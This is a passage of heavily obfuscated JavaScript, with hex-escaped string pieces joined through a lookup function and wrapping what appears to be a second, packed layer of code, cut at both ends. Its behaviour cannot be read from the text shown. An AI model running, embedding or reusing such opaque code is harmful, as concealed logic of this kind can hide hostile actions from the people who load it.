\x5c\x32\x5c\x5c\x5c\x5c\x34'+_0x38fcd3('\x30\x78\x35\x35\x35')+_0x38fcd3('\x30\x78\x38\x34\x65')+_0x38fcd3('\x30\x78\x34\x62\x62')+_0x38fcd3('\x30\x78\x65\x63\x62')+_0x38fcd3('\x30\x78\x31\x30\x33\x39')+_0x38fcd3('\x30\x78\x35\x65\x33')+_0x38fcd3('\x30\x78\x31\x38\x65')+'\x5c\x27\x5c\x5c\x5c\x5c\x31\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x30\x64\x64')+_0x38fcd3('\x30\x78\x35\x32\x35')+'\x5c\x27\x29\x5d\x3d\x61\x28\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x33\x61\x31')+_0x38fcd3('\x30\x78\x66\x65\x63')+_0x38fcd3('\x30\x78\x65\x34\x36')+'\x27\x29\x2b\x61\x28\x5c\x5c\x5c\x27\x5c'+'\x5c\x5c\x5c\x31\x5c\x5c\x5c\x5c\x32\x5c'+_0x38fcd3('\x30\x78\x31\x30\x32\x38')+_0x38fcd3('\x30\x78\x39\x66\x63')+_0x38fcd3('\x30\x78\x31\x30\x66\x36')+_0x38fcd3('\x30\x78\x33\x61\x31')+_0x38fcd3('\x30\x78\x66\x65\x63')+_0x38fcd3('\x30\x78\x39\x64\x35')+_0x38fcd3('\x30\x78\x66\x64\x32')+_0x38fcd3('\x30\x78\x31\x32\x31\x66')+'\x5c\x5c\x31\x5c\x5c\x5c\x5c\x32\x5c\x5c'+_0x38fcd3('\x30\x78\x38\x31\x39')+_0x38fcd3('\x30\x78\x61\x38\x31')+_0x38fcd3('\x30\x78\x37\x31\x63')+'\x71\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c'+'\x27\x2b\x37\x51\x2b\x28\x61\x28\x5c\x5c'+_0x38fcd3('\x30\x78\x38\x38\x61')+_0x38fcd3('\x30\x78\x33\x62\x38')+_0x38fcd3('\x30\x78\x65\x31\x37')+_0x38fcd3('\x30\x78\x64\x65\x31')+'\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x31\x71'+_0x38fcd3('\x30\x78\x38\x65\x38')+_0x38fcd3('\x30\x78\x36\x61\x66')+_0x38fcd3('\x30\x78\x63\x38\x66')+'\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x32\x37'+_0x38fcd3('\x30\x78\x36\x32\x66')+_0x38fcd3('\x30\x78\x64\x39\x33')+_0x38fcd3('\x30\x78\x33\x61\x31')+_0x38fcd3('\x30\x78\x33\x38\x38')+_0x38fcd3('\x30\x78\x36\x36\x39')+_0x38fcd3('\x30\x78\x64\x63\x37')+_0x38fcd3('\x30\x78\x39\x33\x39')+_0x38fcd3('\x30\x78\x39\x35\x64')+_0x38fcd3('\x30\x78\x33\x61\x62')+_0x38fcd3('\x30\x78\x38\x33\x32')+_0x38fcd3('\x30\x78\x31\x65\x65'))+(_0x38fcd3('\x30\x78\x65\x62\x35')+_0x38fcd3('\x30\x78\x35\x38\x37')+_0x38fcd3('\x30\x78\x66\x35\x32')+'\x5c\x5c\x31\x5c\x5c\x5c\x5c\x32\x5c\x5c'+_0x38fcd3('\x30\x78\x38\x31\x39')+_0x38fcd3('\x30\x78\x31\x30\x66\x66')+_0x38fcd3('\x30\x78\x31\x32\x31\x31')+_0x38fcd3('\x30\x78\x31\x32\x32\x65')+_0x38fcd3('\x30\x78\x62\x31\x35')+_0x38fcd3('\x30\x78\x64\x33\x61')+_0x38fcd3('\x30\x78\x63\x66\x61')+_0x38fcd3('\x30\x78\x34\x31\x33')+_0x38fcd3('\x30\x78\x38\x34\x31')+'\x6a\x5c\x5c\x5c\x27\x29\x29\x5b\x31\x44'+_0x38fcd3('\x30\x78\x62\x31\x34')+_0x38fcd3('\x30\x78\x39\x33\x39')+_0x38fcd3('\x30\x78\x33\x63\x62')+_0x38fcd3('\x30\x78\x39\x63\x31')+_0x38fcd3('\x30\x78\x31\x30\x35\x38')+_0x38fcd3('\x30\x78\x37\x36\x39')+_0x38fcd3('\x30\x78\x33\x31\x31')+_0x38fcd3('\x30\x78\x65\x66\x30')+_0x38fcd3('\x30\x78\x38\x65\x37')+_0x38fcd3('\x30\x78\x31\x30\x61\x37')+'\x5c\x5c\x27\x29\x2b\x62\x28\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x33\x61\x31')+'\x32\x5c\x5c\x5c\x5c\x33\x5c\x5c\x5c\x5c'+'\x31\x6d\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c'+_0x38fcd3('\x30\x78\x66\x66\x36')+_0x38fcd3('\x30\x78\x39\x66\x30')+_0x38fcd3('\x30\x78\x36\x38\x66')+_0x38fcd3('\x30\x78\x65\x39\x66')+_0x38fcd3('\x30\x78\x33\x30\x63')+_0x38fcd3('\x30\x78\x39\x33\x39')+_0x38fcd3('\x30\x78\x32\x62\x65')+'\x5c\x5c\x5c\x5c\x31\x30\x5c\x5c\x5c\x27'+'\x29\x5d\x28\x29\x2c\x24\x28\x31\x43\x29'+_0x38fcd3('\x30\x78\x62\x34\x35')+_0x38fcd3('\x30\x78\x36\x30\x64')+_0x38fcd3('\x30\x78\x35\x62\x63')+_0x38fcd3('\x30\x78\x63\x62\x65')+'\x34\x58\x29\x5b\x62\x28\x5c\x5c\x5c\x27'+_0x38fcd3('\x30\x78\x39\x66\x30')+_0x38fcd3('\x30\x78\x63\x64\x34')+_0x38fcd3('\x30\x78\x39\x37\x32')+_0x38fcd3('\x30\x78\x31\x61\x34')+'\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x5c\x5c'+'\x5c\x5c\x32\x5c\x5c\x5c\x5c\x33\x5c\x5c'+_0x38fcd3('\x30\x78\x61\x30\x33')+_0x38fcd3('\x30\x78\x66\x37\x64')+_0x38fcd3('\x30\x78\x36\x66\x63')+_0x38fcd3('\x30\x78\x36\x35\x31')+'\x5c\x5c\x36\x5c\x5c\x5c\x5c\x31\x36\x5c'+_0x38fcd3('\x30\x78\x39\x36\x31')+_0x38fcd3('\x30\x78\x34\x66\x63')+_0x38fcd3('\x30\x78\x34\x65\x39')+'\x5c\x27\x29\x24\x28\x62\x28\x5c\x5c\x5c'+'\x27\x5c\x5c\x5c\x5c\x31\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x66\x65\x63')+_0x38fcd3('\x30\x78\x34\x35\x63')+'\x27\x29\x2b\x62\x28\x5c\x5c\x5c\x27\x5c'+_0x38fcd3('\x30\x78\x39\x33\x39')+_0x38fcd3('\x30\x78\x64\x39\x34')+_0x38fcd3('\x30\x78\x65\x39\x66')+_0x38fcd3('\x30\x78\x63\x35\x31')+_0x38fcd3('\x30\x78\x31\x32\x31\x30')+_0x38fcd3('\x30\x78\x38\x31\x39')+_0x38fcd3('\x30\x78\x39\x34\x63')+_0x38fcd3('\x30\x78\x62\x34\x35')+_0x38fcd3('\x30\x78\x36\x30\x64')+_0x38fcd3('\x30\x78\x31\x32\x35\x63')+_0x38fcd3('\x30\x78\x34\x66\x62')+_0x38fcd3('\x30\x78\x34\x65\x61')+_0x38fcd3('\x30\x78\x31\x31\x32\x61')+_0x38fcd3('\x30\x78\x32\x37\x38')+_0x38fcd3('\x30\x78\x38\x65\x38')+_0x38fcd3('\x30\x78\x65\x37\x34')+_0x38fcd3('\x30\x78\x34\x62\x63')+_0x38fcd3('\x30\x78\x65\x66\x30')+_0x38fcd3('\x30\x78\x65\x37\x30')+_0x38fcd3('\x30\x78\x36\x31\x33')+_0x38fcd3('\x30\x78\x33\x37\x62')+_0x38fcd3('\x30\x78\x31\x31\x64\x34')+_0x38fcd3('\x30\x78\x31\x32\x32\x65')+_0x38fcd3('\x30\x78\x35\x33\x35')+'\x5c\x31\x33\x5c\x5c\x5c\x27\x29\x5d\x28'+_0x38fcd3('\x30\x78\x64\x37\x37')+_0x38fcd3('\x30\x78\x36\x34\x62')+_0x38fcd3('\x30\x78\x36\x30\x64')+_0x38fcd3('\x30\x78\x31\x30\x33\x31')+'\x5c\x5c\x31\x39\x5c\x5c\x5c\x27\x29\x29'+'\x7b\x31\x74\x28\x62\x28\x5c\x5c\x5c\x27'+_0x38fcd3('\x30\x78\x39\x66\x30')+_0x38fcd3('\x30\x78\x38\x34\x31')+_0x38fcd3('\x30\x78\x64\x61\x32')+'\x27\x29\x3d\x3d\x3d\x62\x28\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x33\x61\x31')+_0x38fcd3('\x30\x78\x33\x38\x38')+_0x38fcd3('\x30\x78\x38\x61\x61')+_0x38fcd3('\x30\x78\x34\x34\x35'))+('\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x5c\x5c'+_0x38fcd3('\x30\x78\x65\x37\x30')+_0x38fcd3('\x30\x78\x31\x30\x36\x31')+_0x38fcd3('\x30\x78\x31\x64\x64')+_0x38fcd3('\x30\x78\x31\x31\x64\x34')+_0x38fcd3('\x30\x78\x31\x32\x32\x65')+_0x38fcd3('\x30\x78\x38\x38\x62')+'\x36\x5c\x5c\x5c\x27\x29\x5d\x28\x29\x5b'+_0x38fcd3('\x30\x78\x31\x31\x64\x34')+_0x38fcd3('\x30\x78\x31\x32\x32\x65')+_0x38fcd3('\x30\x78\x34\x66\x35')+_0x38fcd3('\x30\x78\x64\x64\x34')+_0x38fcd3('\x30\x78\x34\x62\x62')+_0x38fcd3('\x30\x78\x62\x62\x63')+_0x38fcd3('\x30\x78\x31\x31\x32\x34')+'\x31\x62\x5c\x5c\x5c\x5c\x38\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x33\x37\x32')+_0x38fcd3('\x30\x78\x32\x33\x39')+_0x38fcd3('\x30\x78\x39\x34\x66')+'\x5c\x5c\x5c\x31\x35\x5c\x5c\x5c\x27\x29'+_0x38fcd3('\x30\x78\x38\x64\x35')+_0x38fcd3('\x30\x78\x32\x35\x36')+_0x38fcd3('\x30\x78\x36\x61\x63')+_0x38fcd3('\x30\x78\x65\x37\x34')+_0x38fcd3('\x30\x78\x63\x65\x35')+_0x38fcd3('\x30\x78\x39\x33\x39')+_0x38fcd3('\x30\x78\x32\x62\x65')+'\x5c\x5c\x5c\x5c\x31\x33\x5c\x5c\x5c\x27'+_0x38fcd3('\x30\x78\x31\x30\x65\x36')+_0x38fcd3('\x30\x78\x34\x66\x39')+_0x38fcd3('\x30\x78\x31\x30\x36\x33')+_0x38fcd3('\x30\x78\x65\x36\x66')+_0x38fcd3('\x30\x78\x31\x32\x31\x30')+_0x38fcd3('\x30\x78\x38\x62\x62')+_0x38fcd3('\x30\x78\x38\x36\x33')+'\x5d\x3d\x31\x42\x3b\x31\x68\x20\x66\x3d'+_0x38fcd3('\x30\x78\x37\x32\x62')+'\x27\x5c\x5c\x5c\x5c\x31\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x33\x38\x38')+_0x38fcd3('\x30\x78\x61\x35\x66')+_0x38fcd3('\x30\x78\x31\x66\x33')+_0x38fcd3('\x30\x78\x33\x62\x66')+_0x38fcd3('\x30\x78\x32\x33\x31')+'\x5c\x5c\x5c\x32\x5c\x5c\x5c\x5c\x33\x5c'+'\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x62\x65\x66')+'\x3b\x31\x68\x20\x68\x3d\x7b\x7d\x3b\x68'+'\x5b\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x61\x61\x63')+_0x38fcd3('\x30\x78\x39\x65\x34')+_0x38fcd3('\x30\x78\x33\x35\x33')+'\x3b\x31\x68\x20\x69\x3d\x7b\x7d\x3b\x69'+_0x38fcd3('\x30\x78\x39\x65\x33')+'\x5c\x5c\x5c\x27\x5d\x3d\x33\x4f\x2c\x69'+'\x5b\x62\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x36\x30\x64')+'\x5c\x34\x5c\x5c\x5c\x5c\x31\x39\x5c\x5c'+'\x5c\x5c\x31\x67\x5c\x5c\x5c\x27\x29\x5d'+_0x38fcd3('\x30\x78\x33\x66\x66')+_0x38fcd3('\x30\x78\x33\x61\x31')+_0x38fcd3('\x30\x78\x66\x65\x63')+_0x38fcd3('\x30\x78\x65\x34\x32')+_0x38fcd3('\x30\x78\x33\x66\x63')+_0x38fcd3('\x30\x78\x32\x33\x31')+_0x38fcd3('\x30\x78\x34\x32\x30')+_0x38fcd3('\x30\x78\x39\x35\x64')+_0x38fcd3('\x30\x78\x39\x34\x35')+_0x38fcd3('\x30\x78\x63\x39\x33')+_0x38fcd3('\x30\x78\x31\x30\x35\x36')+_0x38fcd3('\x30\x78\x64\x34\x63')+'\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x38'+_0x38fcd3('\x30\x78\x34\x31\x39')+_0x38fcd3('\x30\x78\x65\x36\x35')+'\x5c\x5c\x5c\x5c\x31\x32\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x34\x39\x31')+_0x38fcd3('\x30\x78\x31\x32\x33\x31')+_0x38fcd3('\x30\x78\x65\x37\x39')+_0x38fcd3('\x30\x78\x37\x39\x65')+_0x38fcd3('\x30\x78\x39\x31\x38')+_0x38fcd3('\x30\x78\x61\x61\x61')+_0x38fcd3('\x30\x78\x65\x30\x61')+_0x38fcd3('\x30\x78\x31\x62\x61')+_0x38fcd3('\x30\x78\x65\x63\x66')+'\x5c\x27\x5c\x5c\x5c\x5c\x31\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x33\x62\x38')+_0x38fcd3('\x30\x78\x38\x34\x62')+_0x38fcd3('\x30\x78\x66\x63\x62')+_0x38fcd3('\x30\x78\x62\x34\x35')+_0x38fcd3('\x30\x78\x36\x30\x64')+_0x38fcd3('\x30\x78\x37\x35\x37')+_0x38fcd3('\x30\x78\x34\x31\x36')+_0x38fcd3('\x30\x78\x33\x65\x36')+_0x38fcd3('\x30\x78\x65\x66\x62')+_0x38fcd3('\x30\x78\x38\x65\x64')+_0x38fcd3('\x30\x78\x66\x38\x39')+'\x5c\x5c\x31\x57\x5c\x5c\x5c\x5c\x31\x34'+'\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x36\x32\x34')+_0x38fcd3('\x30\x78\x63\x65\x66')+_0x38fcd3('\x30\x78\x36\x31\x65'))+(_0x38fcd3('\x30\x78\x32\x65\x31')+_0x38fcd3('\x30\x78\x61\x31\x62')+_0x38fcd3('\x30\x78\x66\x31\x63')+_0x38fcd3('\x30\x78\x38\x65\x38')+'\x5a\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x38\x62\x31')+_0x38fcd3('\x30\x78\x32\x33\x31')+'\x5c\x5c\x5c\x32\x5c\x5c\x5c\x5c\x34\x5c'+_0x38fcd3('\x30\x78\x61\x34\x63')+_0x38fcd3('\x30\x78\x39\x62\x66')+_0x38fcd3('\x30\x78\x66\x32\x30')+'\x37\x5c\x5c\x5c\x27\x2c\x6a\x5b\x62\x28'+_0x38fcd3('\x30\x78\x32\x33\x31')+_0x38fcd3('\x30\x78\x34\x32\x30')+_0x38fcd3('\x30\x78\x65\x34\x65')+_0x38fcd3('\x30\x78\x62\x62\x64')+'\x6a\x5b\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c'+'\x31\x37\x5c\x5c\x5c\x5c\x36\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x65\x32\x65')+'\x21\x5b\x5d\x2c\x6a\x5b\x5c\x5c\x5c\x27'+_0x38fcd3('\x30\x78\x64\x37\x65')+_0x38fcd3('\x30\x78\x66\x38\x30')+_0x38fcd3('\x30\x78\x65\x66\x35')+_0x38fcd3('\x30\x78\x37\x33\x63')+'\x5c\x27\x5d\x3d\x5b\x5c\x5c\x5c\x27\x5c'+'\x5c\x5c\x27\x2c\x5c\x5c\x5c\x27\x5c\x5c'+'\x5c\x27\x5d\x2c\x6a\x5b\x5c\x5c\x5c\x27'+_0x38fcd3('\x30\x78\x37\x36\x34')+'\x31\x31\x5c\x5c\x5c\x5c\x31\x31\x5c\x5c'+_0x38fcd3('\x30\x78\x66\x38\x33')+_0x38fcd3('\x30\x78\x38\x32\x61')+_0x38fcd3('\x30\x78\x65\x66\x30')+_0x38fcd3('\x30\x78\x38\x65\x37')+'\x5c\x5c\x36\x5c\x5c\x5c\x5c\x35\x5c\x5c'+_0x38fcd3('\x30\x78\x36\x39\x63')+_0x38fcd3('\x30\x78\x62\x34\x35')+_0x38fcd3('\x30\x78\x36\x30\x64')+_0x38fcd3('\x30\x78\x33\x35\x31')+_0x38fcd3('\x30\x78\x62\x63\x62')+_0x38fcd3('\x30\x78\x63\x66\x61')+_0x38fcd3('\x30\x78\x31\x31\x35\x62')+_0x38fcd3('\x30\x78\x31\x30\x65\x61')+_0x38fcd3('\x30\x78\x37\x35\x30')+_0x38fcd3('\x30\x78\x33\x31\x38')+'\x5c\x27\x5c\x5c\x5c\x5c\x31\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x30\x64\x64')+_0x38fcd3('\x30\x78\x63\x64\x64')+'\x5c\x5c\x27\x29\x5d\x3d\x21\x5b\x5d\x2c'+_0x38fcd3('\x30\x78\x38\x34\x66')+_0x38fcd3('\x30\x78\x31\x32\x31\x30')+'\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x35\x5c'+'\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x27\x29'+_0x38fcd3('\x30\x78\x33\x36\x63')+_0x38fcd3('\x30\x78\x32\x33\x31')+_0x38fcd3('\x30\x78\x34\x32\x30')+_0x38fcd3('\x30\x78\x35\x30\x64')+_0x38fcd3('\x30\x78\x62\x62\x64')+_0x38fcd3('\x30\x78\x38\x34\x66')+_0x38fcd3('\x30\x78\x31\x32\x31\x30')+_0x38fcd3('\x30\x78\x66\x33\x31')+_0x38fcd3('\x30\x78\x61\x38\x31')+_0x38fcd3('\x30\x78\x64\x63\x61')+'\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x5c\x5c'+_0x38fcd3('\x30\x78\x65\x37\x30')+'\x5c\x5c\x31\x30\x5c\x5c\x5c\x5c\x35\x5c'+'\x5c\x5c\x27\x29\x5d\x3d\x21\x5b\x5d\x2c'+_0x38fcd3('\x30\x78\x38\x34\x66')+_0x38fcd3('\x30\x78\x31\x32\x31\x30')+_0x38fcd3('\x30\x78\x64\x39\x31')+_0x38fcd3('\x30\x78\x39\x38\x61')+_0x38fcd3('\x30\x78\x65\x39\x38')+_0x38fcd3('\x30\x78\x33\x61\x31')+_0x38fcd3('\x30\x78\x66\x65\x63')+_0x38fcd3('\x30\x78\x31\x30\x31\x34')+_0x38fcd3('\x30\x78\x31\x66\x30')+_0x38fcd3('\x30\x78\x37\x38\x30')+'\x29\x7d\x31\x41\x20\x24\x28\x31\x43\x29'+_0x38fcd3('\x30\x78\x39\x65\x33')+'\x69\x5c\x5c\x5c\x5c\x31\x34\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x64\x61\x37')+'\x5c\x27\x5d\x28\x29\x7d\x31\x41\x20\x62'+_0x38fcd3('\x30\x78\x63\x66\x61')+_0x38fcd3('\x30\x78\x34\x31\x33')+'\x5c\x5c\x5c\x5c\x36\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x62\x31\x39')+_0x38fcd3('\x30\x78\x63\x66\x61')+'\x5c\x5c\x5c\x5c\x32\x5c\x5c\x5c\x5c\x34'+_0x38fcd3('\x30\x78\x65\x66\x62')+_0x38fcd3('\x30\x78\x39\x66\x64')+'\x62\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x32\x32\x65')+_0x38fcd3('\x30\x78\x61\x62\x31')+_0x38fcd3('\x30\x78\x37\x34\x61')+_0x38fcd3('\x30\x78\x32\x33\x31')+'\x5c\x5c\x5c\x32\x5c\x5c\x5c\x5c\x33\x5c'+_0x38fcd3('\x30\x78\x61\x30\x32')+_0x38fcd3('\x30\x78\x32\x66\x39')+_0x38fcd3('\x30\x78\x61\x36\x38')+'\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x5c'+'\x5c\x5c\x5c\x32\x5c\x5c\x5c\x5c\x33\x5c')+('\x5c\x5c\x5c\x33\x5c\x5c\x5c\x5c\x31\x39'+_0x38fcd3('\x30\x78\x66\x61\x32')+_0x38fcd3('\x30\x78\x64\x61\x63')+_0x38fcd3('\x30\x78\x65\x66\x30')+_0x38fcd3('\x30\x78\x65\x37\x30')+_0x38fcd3('\x30\x78\x36\x31\x33')+_0x38fcd3('\x30\x78\x32\x66\x31')+_0x38fcd3('\x30\x78\x38\x38\x61')+_0x38fcd3('\x30\x78\x33\x62\x38')+'\x5c\x31\x67\x5c\x5c\x5c\x5c\x31\x30\x5c'+_0x38fcd3('\x30\x78\x64\x34\x36')+_0x38fcd3('\x30\x78\x37\x61\x32')+_0x38fcd3('\x30\x78\x31\x32\x31\x30')+_0x38fcd3('\x30\x78\x38\x66\x39')+'\x5c\x5c\x31\x38\x5c\x5c\x5c\x27\x29\x5d'+_0x38fcd3('\x30\x78\x37\x30\x63')+_0x38fcd3('\x30\x78\x36\x30\x64')+_0x38fcd3('\x30\x78\x34\x33\x33')+_0x38fcd3('\x30\x78\x66\x37\x38')+_0x38fcd3('\x30\x78\x63\x66\x61')+_0x38fcd3('\x30\x78\x34\x31\x33')+_0x38fcd3('\x30\x78\x31\x61\x66')+_0x38fcd3('\x30\x78\x31\x31\x38\x62')+'\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x5c'+_0x38fcd3('\x30\x78\x35\x66\x39')+_0x38fcd3('\x30\x78\x33\x35\x65')+_0x38fcd3('\x30\x78\x37\x64\x34')+_0x38fcd3('\x30\x78\x32\x33\x31')+_0x38fcd3('\x30\x78\x34\x32\x30')+_0x38fcd3('\x30\x78\x66\x33\x62')+_0x38fcd3('\x30\x78\x33\x63\x63')+_0x38fcd3('\x30\x78\x39\x61\x63')+_0x38fcd3('\x30\x78\x31\x31\x38\x63')+_0x38fcd3('\x30\x78\x64\x36\x63')+_0x38fcd3('\x30\x78\x32\x30\x66')+'\x2c\x62\x29\x7b\x61\x3d\x61\x2d\x37\x56'+_0x38fcd3('\x30\x78\x32\x66\x61')+'\x3b\x31\x48\x20\x63\x7d\x2c\x32\x6f\x28'+_0x38fcd3('\x30\x78\x36\x30\x65')+_0x38fcd3('\x30\x78\x66\x63\x32')+_0x38fcd3('\x30\x78\x61\x38\x32')+_0x38fcd3('\x30\x78\x66\x66\x32')+'\x5c\x27\x5c\x5c\x5c\x5c\x31\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x33\x62\x38')+_0x38fcd3('\x30\x78\x31\x61\x37')+_0x38fcd3('\x30\x78\x31\x30\x63\x62')+_0x38fcd3('\x30\x78\x64\x31\x36')+_0x38fcd3('\x30\x78\x63\x63\x64')+'\x5c\x5c\x7d\x5d\x2b\x28\x3f\x3d\x7d\x29'+_0x38fcd3('\x30\x78\x65\x30\x35')+'\x35\x3c\x65\x5b\x64\x28\x5c\x5c\x5c\x27'+_0x38fcd3('\x30\x78\x39\x66\x30')+'\x5c\x5c\x5c\x5c\x34\x5c\x5c\x5c\x5c\x31'+'\x6d\x5c\x5c\x5c\x5c\x34\x5c\x5c\x5c\x27'+_0x38fcd3('\x30\x78\x63\x31\x33')+_0x38fcd3('\x30\x78\x65\x35\x65')+'\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x38\x5c'+'\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x37\x61\x33')+_0x38fcd3('\x30\x78\x31\x31\x61\x34')+_0x38fcd3('\x30\x78\x62\x31\x37')+_0x38fcd3('\x30\x78\x35\x34\x31')+_0x38fcd3('\x30\x78\x31\x30\x37\x61')+'\x5c\x5c\x5c\x31\x5c\x5c\x5c\x5c\x32\x5c'+'\x5c\x5c\x5c\x34\x5c\x5c\x5c\x5c\x31\x64'+_0x38fcd3('\x30\x78\x64\x64\x65')+_0x38fcd3('\x30\x78\x36\x38\x39')+_0x38fcd3('\x30\x78\x63\x32\x65')+_0x38fcd3('\x30\x78\x36\x64\x36')+_0x38fcd3('\x30\x78\x39\x66\x30')+_0x38fcd3('\x30\x78\x38\x34\x31')+_0x38fcd3('\x30\x78\x66\x62\x38')+_0x38fcd3('\x30\x78\x37\x38\x37')+_0x38fcd3('\x30\x78\x36\x66\x32')+_0x38fcd3('\x30\x78\x39\x66\x30')+_0x38fcd3('\x30\x78\x38\x34\x31')+'\x30\x5c\x5c\x5c\x5c\x31\x39\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x35\x62\x37')+'\x5c\x5c\x27\x5c\x5c\x5c\x5c\x37\x5c\x5c'+'\x5c\x5c\x31\x35\x5c\x5c\x5c\x5c\x31\x34'+_0x38fcd3('\x30\x78\x61\x33\x37')+'\x5d\x28\x29\x7d\x31\x48\x21\x31\x42\x7d'+_0x38fcd3('\x30\x78\x36\x66\x33')+_0x38fcd3('\x30\x78\x39\x33\x39')+_0x38fcd3('\x30\x78\x62\x62\x36')+'\x5c\x5c\x5c\x5c\x36\x5c\x5c\x5c\x27\x29'+_0x38fcd3('\x30\x78\x31\x30\x35\x38')+'\x6e\x5c\x5c\x5c\x5c\x36\x5c\x5c\x5c\x27'+_0x38fcd3('\x30\x78\x37\x31\x33')+_0x38fcd3('\x30\x78\x39\x33\x39')+_0x38fcd3('\x30\x78\x61\x30\x32')+_0x38fcd3('\x30\x78\x63\x31\x62')+_0x38fcd3('\x30\x78\x32\x36\x30')+_0x38fcd3('\x30\x78\x66\x33\x35')+'\x28\x31\x43\x29\x2c\x32\x4f\x3d\x32\x4e'+_0x38fcd3('\x30\x78\x32\x30\x31')+'\x5c\x31\x5c\x5c\x5c\x5c\x32\x5c\x5c\x5c'+'\x5c\x33\x5c\x5c\x5c\x5c\x36\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x35\x33\x62')+_0x38fcd3('\x30\x78\x32\x31\x61'))+('\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x5c'+_0x38fcd3('\x30\x78\x34\x32\x30')+_0x38fcd3('\x30\x78\x62\x65\x38')+_0x38fcd3('\x30\x78\x37\x33\x65')+'\x5c\x5c\x5c\x35\x5c\x5c\x5c\x27\x5d\x28'+_0x38fcd3('\x30\x78\x63\x61\x33')+_0x38fcd3('\x30\x78\x31\x30\x36\x30')+_0x38fcd3('\x30\x78\x36\x30\x64')+_0x38fcd3('\x30\x78\x38\x39\x30')+_0x38fcd3('\x30\x78\x31\x31\x66\x30')+_0x38fcd3('\x30\x78\x36\x65\x35')+_0x38fcd3('\x30\x78\x31\x32\x31\x31')+_0x38fcd3('\x30\x78\x31\x32\x32\x65')+_0x38fcd3('\x30\x78\x31\x32\x32\x63')+_0x38fcd3('\x30\x78\x34\x32\x32')+'\x3d\x32\x43\x28\x32\x4f\x2c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x64\x36\x30')+_0x38fcd3('\x30\x78\x64\x65\x62')+_0x38fcd3('\x30\x78\x38\x30\x39')+_0x38fcd3('\x30\x78\x39\x37\x31')+_0x38fcd3('\x30\x78\x31\x32\x31\x31')+_0x38fcd3('\x30\x78\x31\x32\x32\x65')+_0x38fcd3('\x30\x78\x33\x34\x63')+_0x38fcd3('\x30\x78\x34\x35\x39')+_0x38fcd3('\x30\x78\x31\x32\x31\x31')+'\x31\x5c\x5c\x5c\x5c\x32\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x32\x66\x63')+_0x38fcd3('\x30\x78\x31\x31\x66\x63')+_0x38fcd3('\x30\x78\x31\x32\x34\x62')+'\x4e\x5b\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x39\x39\x31')+_0x38fcd3('\x30\x78\x37\x39\x31')+'\x5c\x5c\x5c\x31\x32\x5c\x5c\x5c\x5c\x36'+_0x38fcd3('\x30\x78\x32\x66\x34')+_0x38fcd3('\x30\x78\x31\x31\x64\x32')+_0x38fcd3('\x30\x78\x38\x38\x61')+_0x38fcd3('\x30\x78\x31\x30\x64\x64')+_0x38fcd3('\x30\x78\x31\x31\x62\x30')+_0x38fcd3('\x30\x78\x33\x36\x34')+_0x38fcd3('\x30\x78\x33\x61\x31')+_0x38fcd3('\x30\x78\x33\x38\x38')+'\x31\x38\x5c\x5c\x5c\x5c\x31\x33\x5c\x5c'+_0x38fcd3('\x30\x78\x37\x37\x66')+_0x38fcd3('\x30\x78\x64\x62\x62')+_0x38fcd3('\x30\x78\x31\x32\x31\x31')+_0x38fcd3('\x30\x78\x31\x32\x32\x65')+_0x38fcd3('\x30\x78\x34\x66\x35')+_0x38fcd3('\x30\x78\x61\x64\x37')+_0x38fcd3('\x30\x78\x31\x31\x39\x30')+_0x38fcd3('\x30\x78\x31\x31\x65\x31')+_0x38fcd3('\x30\x78\x39\x66\x30')+_0x38fcd3('\x30\x78\x63\x64\x34')+_0x38fcd3('\x30\x78\x39\x37\x32')+_0x38fcd3('\x30\x78\x38\x62\x64')+'\x5c\x5c\x5c\x31\x5c\x5c\x5c\x5c\x32\x5c'+_0x38fcd3('\x30\x78\x32\x33\x33')+_0x38fcd3('\x30\x78\x31\x31\x38\x31')+'\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x37\x5c'+'\x5c\x5c\x5c\x37\x5c\x5c\x5c\x5c\x31\x31'+'\x5c\x5c\x5c\x5c\x31\x37\x5c\x5c\x5c\x27'+_0x38fcd3('\x